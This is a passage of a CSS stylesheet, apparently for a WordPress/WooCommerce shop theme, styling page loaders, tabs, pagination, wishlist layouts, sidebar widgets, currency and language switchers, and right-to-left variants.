@keyframes -webkit-spin {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
  }
}
.goal-page-loading {
  top: 0;
  left: 0;
  position: fixed;
  width: 100%;
  height: 100%;
  background: #fff;
  z-index: 9999;
}

.goal-loader-inner {
  margin: 0 auto;
  width: 150px;
  height: 120px;
  text-align: center;
  font-size: 10px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateY(-50%) translateX(-50%);
  background-size: cover;
  background-repeat: no-repeat;
}
.goal-loader-inner > div {
  width: 8px;
  height: 100%;
  display: inline-block;
  float: left;
  margin-left: 2px;
  animation: delay 0.8s infinite ease-in-out;
}
.goal-loader-inner .loader1 {
  background-color: #e39505;
}
.goal-loader-inner .loader2 {
  background-color: #ff5395;
  animation-delay: -0.7s;
}
.goal-loader-inner .loader3 {
  background-color: #84b813;
  animation-delay: -0.6s;
}
.goal-loader-inner .loader4 {
  background-color: #f38ca3;
  animation-delay: -0.5s;
}
.goal-loader-inner .loader5 {
  background-color: #da5800;
  animation-delay: -0.4s;
}
@keyframes delay {
  0%, 40%, 100% {
    transform: scaleY(0.05);
    -webkit-transform: scaleY(0.05);
  }
  20% {
    transform: scaleY(1);
    -webkit-transform: scaleY(1);
  }
}
.tab-v1 .tabs-list {
  border: none;
  text-align: center;
  padding: 30px 0 50px;
}
.tab-v1 .tabs-list li {
  padding: 0 22px;
  margin: 0;
  display: inline-block;
  float: none;
}
.tab-v1 .tabs-list li a {
  padding: 5px 0;
  color: #777777;
  border-width: 0 0 1px !important;
  border-color: #cccccc;
  border-style: dashed;
  font-size: 16px;
  font-weight: 300;
  text-transform: uppercase;
  background: transparent;
}
.tab-v1 .tabs-list li.active > a:active,
.tab-v1 .tabs-list li.active > a:focus,
.tab-v1 .tabs-list li.active > a, .tab-v1 .tabs-list li:hover > a:active,
.tab-v1 .tabs-list li:hover > a:focus,
.tab-v1 .tabs-list li:hover > a {
  border-color: transparent;
  color: #56bb3e;
  background: transparent;
}
.tab-v1.style1 .tabs-list {
  padding: 10px 0 70px;
  text-align: right;
}
.rtl .tab-v1.style1 .tabs-list {
  text-align: left;
}
.tab-v1.style1 .tabs-list li.active, .tab-v1.style1 .tabs-list li:hover {
  box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.1);
}
.tab-v1.style1 .tabs-list li.active > a:active,
.tab-v1.style1 .tabs-list li.active > a:focus,
.tab-v1.style1 .tabs-list li.active > a, .tab-v1.style1 .tabs-list li:hover > a:active,
.tab-v1.style1 .tabs-list li:hover > a:focus,
.tab-v1.style1 .tabs-list li:hover > a {
  color: #044313;
}
@media (min-width: 992px) {
  .tab-v1.style1 {
    padding: 0 70px;
  }
}

.tab-product-center .nav-tabs {
  border: none;
  margin: 0 0 30px;
  text-align: center;
}
.tab-product-center .nav-tabs > li {
  display: inline-block;
  float: none;
  margin: 0 !important;
}
.tab-product-center .nav-tabs > li > a {
  border: none !important;
  margin: 0;
  font-size: 16px;
  font-weight: 500;
  padding: 0 30px;
  color: #044313;
  outline: none !important;
}
.tab-product-center .nav-tabs > li:hover a, .tab-product-center .nav-tabs > li.active a {
  color: #56bb3e;
}
.tab-product-center .tab-content {
  position: relative;
}
.tab-product-center .tab-content.loading:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  z-index: 99;
  width: 100%;
  height: 100%;
  background: rgba(255, 255, 255, 0.9) url(../images/loading-quick.gif) no-repeat scroll center 100px/50px auto;
}

.page-links {
  overflow: hidden;
  margin: 0 0 30px;
}
.page-links .page-links-title {
  font-weight: normal;
  color: #044313;
}
.page-links > span:not(.page-links-title),
.page-links > a {
  display: inline-block;
  line-height: 1;
  margin: 0 2px;
  padding: 9px 15px;
  border: 1px solid #e2e2e2;
  color: #044313;
}
.page-links > span:not(.page-links-title):hover, .page-links > span:not(.page-links-title):active,
.page-links > a:hover,
.page-links > a:active {
  color: #fff;
  background: #56bb3e;
  border-color: #56bb3e;
}
.page-links > span:not(.page-links-title) {
  color: #fff;
  background: #56bb3e;
  border-color: #56bb3e;
}

option {
  padding: 5px;
}

@media (min-width: 992px) {
  .space-padding-left-30 {
    padding-left: 30px !important;
  }
}
.woocommerce-MyAccount-navigation > ul {
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 35px;
}

.yith_woocompare_colorbox #cboxWrapper #cboxContent {
  position: relative;
}
.yith_woocompare_colorbox #cboxWrapper #cboxContent #cboxClose {
  position: absolute;
  top: -5px;
  right: -5px;
  padding: 5px;
  color: #fff;
  background: #e44343;
  text-transform: capitalize;
  font-size: 14px;
  width: 80px;
  height: 36px;
  text-indent: 0;
  transition: all 0.2s ease-in-out 0s;
}
.rtl .yith_woocompare_colorbox #cboxWrapper #cboxContent #cboxClose {
  left: -5px;
  right: auto;
}
.yith_woocompare_colorbox #cboxWrapper #cboxContent #cboxClose:hover, .yith_woocompare_colorbox #cboxWrapper #cboxContent #cboxClose:active {
  background: #e12d2d;
}

.image-lazy-loading .image-wrapper {
  background-position: center center;
  background-repeat: no-repeat;
  background-image: url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" width="38" height="38" viewBox="0 0 38 38" stroke="rgba(102,102,102,0.25)"%3E%3Cg fill="none" fill-rule="evenodd"%3E%3Cg transform="translate(1 1)" stroke-width="2"%3E%3Ccircle stroke-opacity=".55" cx="18" cy="18" r="18"/%3E%3Cpath d="M36 18c0-9.94-8.06-18-18-18"%3E%3CanimateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E');
  max-height: 100%;
}
.image-lazy-loading .image-wrapper img {
  opacity: 0;
  filter: alpha(opacity=0);
  transition: all 0.3s ease-in-out 0s;
}
.image-lazy-loading .image-wrapper.image-loaded {
  background: none;
}
.image-lazy-loading .image-wrapper.image-loaded img {
  opacity: 1;
  filter: alpha(opacity=100);
}

.scrollbar {
  width: 102px;
  height: 102px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  overflow: hidden;
  line-height: 90px;
  text-align: center;
  color: #fff;
  background-image: linear-gradient(to right, #ffaa00 0%, #56bb3e 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFAA00", endColorstr="#FF56BB3E", GradientType=1);
  font-size: 50px;
  display: inline-block;
  border: 6px solid #ffffff;
  transform: translateY(55px);
  position: relative;
  z-index: 9;
}
.scrollbar:hover, .scrollbar:active {
  color: #fff;
  background-image: linear-gradient(to right, #56bb3e 0%, #ffaa00 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#FF56BB3E", endColorstr="#FFFFAA00", GradientType=1);
}

.rtl .navbar-nav {
  float: right;
}
.rtl .goal-topcart .dropdown-menu-right {
  right: auto;
  left: 0;
}
.rtl .dropdown-menu {
  text-align: right;
}
.rtl .widget-mailchimp .btn, .rtl .widget-mailchimp .viewmore-products-btn {
  border-radius: 50px 0 0 50px;
  -webkit-border-radius: 50px 0 0 50px;
  -moz-border-radius: 50px 0 0 50px;
  -ms-border-radius: 50px 0 0 50px;
  -o-border-radius: 50px 0 0 50px;
}
.rtl .widget-mailchimp .form-control {
  border-radius: 0 50px 50px 0;
  -webkit-border-radius: 0 50px 50px 0;
  -moz-border-radius: 0 50px 50px 0;
  -ms-border-radius: 0 50px 50px 0;
  -o-border-radius: 0 50px 50px 0;
}
.rtl .main-search .media-left, .rtl .main-search .media > .pull-left {
  padding: 0 0 0 15px;
}
.rtl .widget-process .proces-item .line-space {
  left: inherit;
  right: 100%;
  transform: translateX(50%);
}
.rtl .form-hyori-ppp select,
.rtl .goal-filter select {
  background-position: left 10px center;
}

.show-search {
  cursor: pointer;
  line-height: 1;
  font-size: 16px;
}
.show-search:hover, .show-search:active, .show-search:focus {
  color: #56bb3e;
}

.goal-header .wpml-ls-legacy-dropdown a.wpml-ls-item-toggle {
  border: none !important;
  padding: 4px 25px 6px 0;
  background: transparent !important;
  color: #707070 !important;
}
.goal-header .wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
  background: #fff;
  border: none;
  border: 1px solid #e2e2e2;
  min-width: 114px;
}
.goal-header .wpml-ls-legacy-dropdown .wpml-ls-sub-menu li {
  border-bottom: 1px solid #e2e2e2;
  padding: 9px 10px;
}
.goal-header .wpml-ls-legacy-dropdown .wpml-ls-sub-menu li a {
  border: none !important;
  background: transparent !important;
  padding: 0;
  color: #044313;
}
.goal-header .wpml-ls-legacy-dropdown .wpml-ls-sub-menu li a:hover, .goal-header .wpml-ls-legacy-dropdown .wpml-ls-sub-menu li a:focus {
  color: #56bb3e;
}
.goal-header .wpml-ls-legacy-dropdown .wpml-ls-sub-menu li:last-child {
  border: none;
}
.goal-header .wpml-ls-legacy-dropdown {
  width: auto;
}
.goal-header .woo-multi-currency.shortcode.plain-vertical .wmc-currency-wrapper span.wmc-current-currency,
.goal-header .woo-multi-currency.shortcode.plain-vertical .wmc-currency-wrapper .wmc-sub-currency .wmc-currency {
  padding: 0;
  border: none;
  background: transparent;
}
.goal-header .woo-multi-currency.shortcode.plain-vertical .wmc-currency-wrapper .wmc-sub-currency .wmc-currency {
  padding: 5px 10px;
  border-bottom: 1px solid #e2e2e2;
}
.goal-header .woo-multi-currency.shortcode.plain-vertical .wmc-currency-wrapper .wmc-sub-currency .wmc-currency:last-child {
  border: none;
}
.goal-header .woo-multi-currency.shortcode.plain-vertical .wmc-currency-wrapper span.wmc-current-currency {
  font-weight: 400;
  color: #707070;
}
.goal-header .woo-multi-currency.shortcode.plain-vertical .wmc-currency-wrapper .wmc-sub-currency .wmc-currency a:hover, .goal-header .woo-multi-currency.shortcode.plain-vertical .wmc-currency-wrapper .wmc-sub-currency .wmc-currency.active a {
  font-weight: 400;
  color: #56bb3e;
}
.goal-header .woo-multi-currency.shortcode.plain-vertical .wmc-currency-wrapper .wmc-sub-currency {
  min-width: 80px;
  text-align: inherit;
  z-index: 99;
}
.goal-header .woo-multi-currency.shortcode.plain-vertical .wmc-currency-wrapper span.wmc-current-currency::after {
  font-size: 11px;
}
.goal-header .goal-topbar .wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
  min-width: 155px;
}

.search-header {
  position: fixed;
  z-index: 9;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  top: 0;
  left: 0;
  width: 100%;
  height: 0;
  background: #f7f7f7;
  transition: all 0.2s ease-in-out 0s;
}
.search-header.active {
  opacity: 1;
  filter: alpha(opacity=100);
  height: 100%;
  visibility: visible;
}

.social-top {
  list-style: none;
  padding: 0;
  margin: 0;
}
.social-top li {
  display: inline-block;
  margin-right: 10px;
}
.rtl .social-top li {
  margin-left: 10px;
  margin-right: inherit;
}
.social-top li:last-child {
  margin: 0;
}

.select2-container {
  outline: none !important;
}

.select2-search--dropdown {
  padding: 10px 15px;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
  border-color: #e2e2e2;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  height: 33px;
  font-size: 14px;
  padding: 5px 10px;
}

.select2-results__option {
  padding: 5px 10px;
  font-size: 14px;
  outline: none !important;
}

.select2-dropdown {
  border: none;
  margin-top: 1px;
}

.select2-results {
  padding: 0 15px 15px;
}

.yith-wcwl-share ul li {
  display: inline-block;
}

.wishlist-title.wishlist-title-with-form {
  margin-bottom: 20px;
}
.wishlist-title.wishlist-title-with-form > * {
  display: inline-block;
  vertical-align: middle;
}
.wishlist-title.wishlist-title-with-form h2 {
  margin: 0;
  font-size: 25px;
}
.wishlist-title.wishlist-title-with-form .button {
  margin-left: 5px;
  border: 0 !important;
  background: #e44343;
  color: #fff;
  transition: all 0.3s ease-in-out 0s;
  font-weight: 400;
}
.rtl .wishlist-title.wishlist-title-with-form .button {
  margin-right: 5px;
  margin-left: inherit;
}
.wishlist-title.wishlist-title-with-form .button:hover, .wishlist-title.wishlist-title-with-form .button:focus {
  color: #fff;
  background: #e12d2d;
}

.yith-wcwl-form .hidden-title-form {
  display: none;
}
.yith-wcwl-form .hidden-title-form [name=wishlist_name] {
  height: 46px;
  padding: 5px 20px;
  border: 1px solid #e2e2e2;
  transition: all 0.3s ease-in-out 0s;
}
.yith-wcwl-form .hidden-title-form [name=wishlist_name]:focus {
  border-color: #d5d5d5;
}
.yith-wcwl-form .hidden-title-form [type=submit] {
  height: 46px;
  border: 0;
  background: #5cb85c;
  color: #fff;
  padding: 5px 20px;
}
.yith-wcwl-form .hidden-title-form [type=submit]:hover, .yith-wcwl-form .hidden-title-form [type=submit]:focus {
  color: #fff;
  background: #4cae4c;
}
.yith-wcwl-form .hidden-title-form .button {
  display: inline-block;
  vertical-align: top;
  line-height: 46px;
  padding: 0px 20px;
  height: 46px;
  margin-left: 5px;
  border: 0 !important;
  background: #e44343;
  color: #fff;
  transition: all 0.3s ease-in-out 0s;
  font-weight: 400;
}
.rtl .yith-wcwl-form .hidden-title-form .button {
  margin-right: 5px;
  margin-left: inherit;
}
.yith-wcwl-form .hidden-title-form .button:hover, .yith-wcwl-form .hidden-title-form .button:focus {
  color: #fff;
  background: #e12d2d;
}

.wishlist_view.mobile {
  list-style: none;
  padding: 0;
  margin: 0;
}
.wishlist_view.mobile .label {
  color: #666;
}
.wishlist_view.mobile .product-name h3 {
  margin: 0 0 5px;
  font-size: 18px;
}
.wishlist_view.mobile .additional-info-wrapper,
.wishlist_view.mobile .item-details {
  color: #252525;
  font-size: 14px;
  font-weight: 400;
  font-family: "Cera Pro Medium";
}
.wishlist_view.mobile .additional-info-wrapper table,
.wishlist_view.mobile .item-details table {
  border: none !important;
}
.wishlist_view.mobile .additional-info-wrapper table td,
.wishlist_view.mobile .item-details table td {
  line-height: 1.5;
  border: none !important;
  display: table-cell;
  padding: 0;
  vertical-align: middle;
  text-align: left;
}
.rtl .wishlist_view.mobile .additional-info-wrapper table td,
.rtl .wishlist_view.mobile .item-details table td {
  text-align: right;
}
.wishlist_view.mobile .additional-info-wrapper table .label,
.wishlist_view.mobile .item-details table .label {
  width: 30%;
}
.wishlist_view.mobile .additional-info-wrapper table .value,
.wishlist_view.mobile .item-details table .value {
  width: 80%;
}
.wishlist_view.mobile .additional-info-wrapper .item-details-table,
.wishlist_view.mobile .item-details .item-details-table {
  margin-bottom: 0;
}
.wishlist_view.mobile .additional-info-wrapper .additional-info,
.wishlist_view.mobile .item-details .additional-info {
  margin-bottom: 10px;
}
.wishlist_view.mobile .remove_from_wishlist {
  float: right;
  transform: translateY(-35px);
  display: inline-block;
  margin: 0 10px;
  width: 30px;
  height: 30px;
  border: 1px solid #e44343;
  background: #e44343;
  line-height: 28px;
  text-align: center;
  font-size: 12px;
  color: #fff !important;
  transition: all 0.2s ease-in-out 0s;
}
.rtl .wishlist_view.mobile .remove_from_wishlist {
  float: left;
}
.wishlist_view.mobile .remove_from_wishlist i:before {
  content: "\e646";
  font-family: "themify";
  font-style: normal;
  font-weight: 400;
}
.wishlist_view.mobile .product-add-to-cart .button {
  padding: 8px 20px;
  font-size: 12px;
}
.wishlist_view.mobile > li {
  margin-bottom: 25px;
  border-bottom: 1px solid #e2e2e2;
}
.wishlist_view.mobile > li:last-child {
  margin-bottom: 0;
  border: 0;
}
.wishlist_view.mobile .product-thumbnail img {
  max-width: 100px;
}
.wishlist_view.mobile .item-wrapper {
  overflow: hidden;
  clear: both;
}
.wishlist_view.mobile .item-wrapper .product-thumbnail {
  width: 100px;
  float: left;
}
.rtl .wishlist_view.mobile .item-wrapper .product-thumbnail {
  float: right;
}
.wishlist_view.mobile .item-wrapper .right-inner {
  overflow: hidden;
  padding-left: 15px;
}
.rtl .wishlist_view.mobile .item-wrapper .right-inner {
  padding-right: 15px;
  padding-left: inherit;
}

/* 2. elements */
/* block */
.widget {
  margin-bottom: 0;
  position: relative;
  padding: 0px;
  background: transparent;
  border: 0;
}
@media (min-width: 768px) {
  .widget {
    margin-bottom: 30px;
  }
}
.widget .widget-title, .widget .widgettitle, .widget .widget-heading {
  margin: 0 0 20px;
  text-align: center;
}
@media (min-width: 768px) {
  .widget .widget-title, .widget .widgettitle, .widget .widget-heading {
    margin: 0 0 40px;
  }
}
.widget .widget-title h3, .widget .widgettitle h3, .widget .widget-heading h3 {
  font-size: 22px;
  font-weight: 700;
  line-height: 26px;
  padding: 0;
  margin: 0;
  position: relative;
  letter-spacing: 0;
  text-transform: none;
}
@media (min-width: 991px) {
  .widget .widget-title h3, .widget .widgettitle h3, .widget .widget-heading h3 {
    font-size: 36px;
    font-weight: 700;
    padding: 0;
    margin: 0 0 8px;
    line-height: 36px;
  }
}
.widget .widget-title h3.products-deal-title, .widget .widgettitle h3.products-deal-title, .widget .widget-heading h3.products-deal-title {
  color: #fff;
  font-size: 18px;
  display: inline-block;
  padding: 10px 20px;
  background-color: #044313;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  box-shadow: 0px 0px 15px 5px rgba(0, 0, 0, 0.05);
}
@media (min-width: 991px) {
  .widget .widget-title h3.products-deal-title, .widget .widgettitle h3.products-deal-title, .widget .widget-heading h3.products-deal-title {
    font-size: 26px;
    padding: 15px 35px;
  }
}
.widget .widget-title h3.products-deal-title i, .widget .widgettitle h3.products-deal-title i, .widget .widget-heading h3.products-deal-title i {
  animation: fading 1s infinite;
  -webkit-animation: fading 1s infinite;
  color: #ffaa00;
  margin-right: 10px;
  font-size: 26px;
}
.rtl .widget .widget-title h3.products-deal-title i, .rtl .widget .widgettitle h3.products-deal-title i, .rtl .widget .widget-heading h3.products-deal-title i {
  margin-left: 10px;
  margin-right: inherit;
}
@media (min-width: 1200px) {
  .widget .widget-title h3.products-deal-title i, .widget .widgettitle h3.products-deal-title i, .widget .widget-heading h3.products-deal-title i {
    font-size: 32px;
  }
}
.widget .widget-title .sub-widget-title, .widget .widgettitle .sub-widget-title, .widget .widget-heading .sub-widget-title {
  color: #56bb3e;
  text-transform: none;
  font-size: 18px;
  font-weight: 400;
  font-style: italic;
  position: relative;
  margin: 0 0 5px;
  display: block;
}
.widget .widget-title p.sub-text, .widget .widget-title p, .widget .widgettitle p.sub-text, .widget .widgettitle p, .widget .widget-heading p.sub-text, .widget .widget-heading p {
  font-weight: 300;
  font-family: "Open Sans", Helvetica, Arial, sans-serif;
  font-style: italic;
  width: 100%;
  display: inline-block;
  margin: 0;
  line-height: 26px;
}
@media (min-width: 768px) {
  .widget .widget-title p.sub-text, .widget .widget-title p, .widget .widgettitle p.sub-text, .widget .widgettitle p, .widget .widget-heading p.sub-text, .widget .widget-heading p {
    font-size: 16px;
  }
}
.widget.widget-woocommerce-currency-switcher {
  margin-bottom: 0;
}
.widget.widget-products-deal {
  margin-top: -35px;
}
.widget.widget-recent_viewed .widget-title {
  margin: 0 0 30px;
}
.widget.widget-about {
  margin: 0;
}
.widget.widget-about h3 {
  margin: 10px 0 20px;
}
.widget.widget-testimonials .widget-title, .widget.widget-testimonials .widgettitle, .widget.widget-testimonials .widget-heading {
  margin: 0;
}
.widget.widget-recent_viewed .widget-title h3, .widget.widget-recent_viewed .widgettitle h3, .widget.widget-recent_viewed .widget-heading h3 {
  font-size: 18px;
  text-align: left;
}
.rtl .widget.widget-recent_viewed .widget-title h3, .rtl .widget.widget-recent_viewed .widgettitle h3, .rtl .widget.widget-recent_viewed .widget-heading h3 {
  text-align: right;
}
@media (min-width: 768px) {
  .widget.widget-recent_viewed .widget-title h3, .widget.widget-recent_viewed .widgettitle h3, .widget.widget-recent_viewed .widget-heading h3 {
    font-size: 24px;
  }
}

@keyframes fading {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
.sidebar > .widget,
.goal-sidebar > .widget {
  margin: 0 0 25px;
  overflow: hidden;
  border: 1px solid #e2e2e2;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
}
@media (min-width: 768px) {
  .sidebar > .widget,
  .goal-sidebar > .widget {
    padding: 20px 30px 20px;
    margin: 0 0 30px;
    text-align: left;
  }
  .sidebar > .widget:last-child,
  .goal-sidebar > .widget:last-child {
    border-bottom: 0;
  }
}
.sidebar > .widget.widget_block h1, .sidebar > .widget.widget_block h2, .sidebar > .widget.widget_block h3, .sidebar > .widget.widget_block h4, .sidebar > .widget.widget_block h5, .sidebar > .widget.widget_block h6, .sidebar > .widget.widget_block .h1, .sidebar > .widget.widget_block .h2, .sidebar > .widget.widget_block .h3, .sidebar > .widget.widget_block .h4, .sidebar > .widget.widget_block .h5, .sidebar > .widget.widget_block .h6, .sidebar > .widget.widget_block label,
.goal-sidebar > .widget.widget_block h1,
.goal-sidebar > .widget.widget_block h2,
.goal-sidebar > .widget.widget_block h3,
.goal-sidebar > .widget.widget_block h4,
.goal-sidebar > .widget.widget_block h5,
.goal-sidebar > .widget.widget_block h6,
.goal-sidebar > .widget.widget_block .h1,
.goal-sidebar > .widget.widget_block .h2,
.goal-sidebar > .widget.widget_block .h3,
.goal-sidebar > .widget.widget_block .h4,
.goal-sidebar > .widget.widget_block .h5,
.goal-sidebar > .widget.widget_block .h6,
.goal-sidebar > .widget.widget_block label {
  display: block;
  position: relative;
  font-size: 16px;
  line-height: 24px;
  font-weight: 600;
  margin: 0 0 25px;
  padding-block-end: 20px;
  border-bottom: 1px solid #e2e2e2;
  padding-block-start: 0;
  letter-spacing: 0.5px;
  text-align: left;
}
@media (min-width: 1200px) {
  .sidebar > .widget.widget_block h1, .sidebar > .widget.widget_block h2, .sidebar > .widget.widget_block h3, .sidebar > .widget.widget_block h4, .sidebar > .widget.widget_block h5, .sidebar > .widget.widget_block h6, .sidebar > .widget.widget_block .h1, .sidebar > .widget.widget_block .h2, .sidebar > .widget.widget_block .h3, .sidebar > .widget.widget_block .h4, .sidebar > .widget.widget_block .h5, .sidebar > .widget.widget_block .h6, .sidebar > .widget.widget_block label,
  .goal-sidebar > .widget.widget_block h1,
  .goal-sidebar > .widget.widget_block h2,
  .goal-sidebar > .widget.widget_block h3,
  .goal-sidebar > .widget.widget_block h4,
  .goal-sidebar > .widget.widget_block h5,
  .goal-sidebar > .widget.widget_block h6,
  .goal-sidebar > .widget.widget_block .h1,
  .goal-sidebar > .widget.widget_block .h2,
  .goal-sidebar > .widget.widget_block .h3,
  .goal-sidebar > .widget.widget_block .h4,
  .goal-sidebar > .widget.widget_block .h5,
  .goal-sidebar > .widget.widget_block .h6,
  .goal-sidebar > .widget.widget_block label {
    font-size: 20px;
  }
}
.sidebar > .widget.widget_block h1:before, .sidebar > .widget.widget_block h2:before, .sidebar > .widget.widget_block h3:before, .sidebar > .widget.widget_block h4:before, .sidebar > .widget.widget_block h5:before, .sidebar > .widget.widget_block h6:before, .sidebar > .widget.widget_block .h1:before, .sidebar > .widget.widget_block .h2:before, .sidebar > .widget.widget_block .h3:before, .sidebar > .widget.widget_block .h4:before, .sidebar > .widget.widget_block .h5:before, .sidebar > .widget.widget_block .h6:before, .sidebar > .widget.widget_block label:before,
.goal-sidebar > .widget.widget_block h1:before,
.goal-sidebar > .widget.widget_block h2:before,
.goal-sidebar > .widget.widget_block h3:before,
.goal-sidebar > .widget.widget_block h4:before,
.goal-sidebar > .widget.widget_block h5:before,
.goal-sidebar > .widget.widget_block h6:before,
.goal-sidebar > .widget.widget_block .h1:before,
.goal-sidebar > .widget.widget_block .h2:before,
.goal-sidebar > .widget.widget_block .h3:before,
.goal-sidebar > .widget.widget_block .h4:before,
.goal-sidebar > .widget.widget_block .h5:before,
.goal-sidebar > .widget.widget_block .h6:before,
.goal-sidebar > .widget.widget_block label:before {
  background-color: #56bb3e;
  content: "";
  position: absolute;
  width: 50px;
  left: 0;
  height: 2px;
  bottom: -1px;
}
.sidebar > .widget.widget_block .wp-block-latest-comments,
.goal-sidebar > .widget.widget_block .wp-block-latest-comments {
  padding: 0;
  margin: 0;
  list-style: none;
}
.sidebar > .widget .widget-title, .sidebar > .widget .widgettitle, .sidebar > .widget .widget-heading,
.goal-sidebar > .widget .widget-title,
.goal-sidebar > .widget .widgettitle,
.goal-sidebar > .widget .widget-heading {
  display: block;
  position: relative;
  font-size: 16px;
  line-height: 24px;
  font-weight: 600;
  margin: 0 0 25px;
  padding-block-end: 20px;
  border-bottom: 1px solid #e2e2e2;
  padding-block-start: 0;
  letter-spacing: 0.5px;
  text-align: left;
}
@media (min-width: 1200px) {
  .sidebar > .widget .widget-title, .sidebar > .widget .widgettitle, .sidebar > .widget .widget-heading,
  .goal-sidebar > .widget .widget-title,
  .goal-sidebar > .widget .widgettitle,
  .goal-sidebar > .widget .widget-heading {
    font-size: 20px;
  }
}
.sidebar > .widget .widget-title:before, .sidebar > .widget .widgettitle:before, .sidebar > .widget .widget-heading:before,
.goal-sidebar > .widget .widget-title:before,
.goal-sidebar > .widget .widgettitle:before,
.goal-sidebar > .widget .widget-heading:before {
  background-color: #56bb3e;
  content: "";
  position: absolute;
  width: 50px;
  left: 0;
  height: 2px;
  bottom: -1px;
}
.sidebar > .widget .widget-content,
.goal-sidebar > .widget .widget-content {
  list-style: none;
  margin: 0;
  text-align: left;
  display: inline-block;
}
.sidebar .goal-products-list,
.goal-sidebar .goal-products-list {
  border-style: solid;
  border-color: #e2e2e2;
  border-width: 0 1px 1px;
}
.sidebar .goal-products-list .product-block,
.goal-sidebar .goal-products-list .product-block {
  padding: 20px;
  margin: 0;
}
.sidebar .row.instagram-pics,
.goal-sidebar .row.instagram-pics {
  margin-left: -6px;
  margin-right: -6px;
}
.sidebar .row.instagram-pics > [class*=col-md],
.goal-sidebar .row.instagram-pics > [class*=col-md] {
  padding-left: 6px;
  padding-right: 6px;
  margin-bottom: 12px;
}
.sidebar .widget_goal_single_image,
.goal-sidebar .widget_goal_single_image {
  margin-bottom: 30px;
}

.page-shop .sidebar .widget .widget-title, .page-shop .sidebar .widget .widgettitle, .page-shop .sidebar .widget .widget-heading,
.page-shop .goal-sidebar .widget .widget-title,
.page-shop .goal-sidebar .widget .widgettitle,
.page-shop .goal-sidebar .widget .widget-heading {
  font-size: 15px;
  margin: 0 0 20px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.page-shop .sidebar .widget.widget_block h1, .page-shop .sidebar .widget.widget_block h2, .page-shop .sidebar .widget.widget_block h3, .page-shop .sidebar .widget.widget_block h4, .page-shop .sidebar .widget.widget_block h5, .page-shop .sidebar .widget.widget_block h6, .page-shop .sidebar .widget.widget_block .h1, .page-shop .sidebar .widget.widget_block .h2, .page-shop .sidebar .widget.widget_block .h3, .page-shop .sidebar .widget.widget_block .h4, .page-shop .sidebar .widget.widget_block .h5, .page-shop .sidebar .widget.widget_block .h6, .page-shop .sidebar .widget.widget_block label,
.page-shop .goal-sidebar .widget.widget_block h1,
.page-shop .goal-sidebar .widget.widget_block h2,
.page-shop .goal-sidebar .widget.widget_block h3,
.page-shop .goal-sidebar .widget.widget_block h4,
.page-shop .goal-sidebar .widget.widget_block h5,
.page-shop .goal-sidebar .widget.widget_block h6,
.page-shop .goal-sidebar .widget.widget_block .h1,
.page-shop .goal-sidebar .widget.widget_block .h2,
.page-shop .goal-sidebar .widget.widget_block .h3,
.page-shop .goal-sidebar .widget.widget_block .h4,
.page-shop .goal-sidebar .widget.widget_block .h5,
.page-shop .goal-sidebar .widget.widget_block .h6,
.page-shop .goal-sidebar .widget.widget_block label {
  font-size: 15px;
  margin: 0 0 20px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.page-shop .sidebar .widget.widget_block h1:before, .page-shop .sidebar .widget.widget_block h2:before, .page-shop .sidebar .widget.widget_block h3:before, .page-shop .sidebar .widget.widget_block h4:before, .page-shop .sidebar .widget.widget_block h5:before, .page-shop .sidebar .widget.widget_block h6:before, .page-shop .sidebar .widget.widget_block .h1:before, .page-shop .sidebar .widget.widget_block .h2:before, .page-shop .sidebar .widget.widget_block .h3:before, .page-shop .sidebar .widget.widget_block .h4:before, .page-shop .sidebar .widget.widget_block .h5:before, .page-shop .sidebar .widget.widget_block .h6:before, .page-shop .sidebar .widget.widget_block label:before,
.page-shop .goal-sidebar .widget.widget_block h1:before,
.page-shop .goal-sidebar .widget.widget_block h2:before,
.page-shop .goal-sidebar .widget.widget_block h3:before,
.page-shop .goal-sidebar .widget.widget_block h4:before,
.page-shop .goal-sidebar .widget.widget_block h5:before,
.page-shop .goal-sidebar .widget.widget_block h6:before,
.page-shop .goal-sidebar .widget.widget_block .h1:before,
.page-shop .goal-sidebar .widget.widget_block .h2:before,
.page-shop .goal-sidebar .widget.widget_block .h3:before,
.page-shop .goal-sidebar .widget.widget_block .h4:before,
.page-shop .goal-sidebar .widget.widget_block .h5:before,
.page-shop .goal-sidebar .widget.widget_block .h6:before,
.page-shop .goal-sidebar .widget.widget_block label:before {
  background-color: #56bb3e;
  content: "";
  position: absolute;
  width: 90px;
  left: 0;
  height: 2px;
  bottom: -1px;
}
.page-shop .sidebar .widget.widget_block .wp-block-latest-comments,
.page-shop .goal-sidebar .widget.widget_block .wp-block-latest-comments {
  padding: 0;
  margin: 0;
  list-style: none;
}

#goal-topbar .info-topbar .textwidget > span {
  padding-right: 10px;
  margin-right: 10px;
  float: left;
  border-right: 1px solid #e2e2e2;
}
.rtl #goal-topbar .info-topbar .textwidget > span {
  padding-left: 10px;
  padding-right: inherit;
}
.rtl #goal-topbar .info-topbar .textwidget > span {
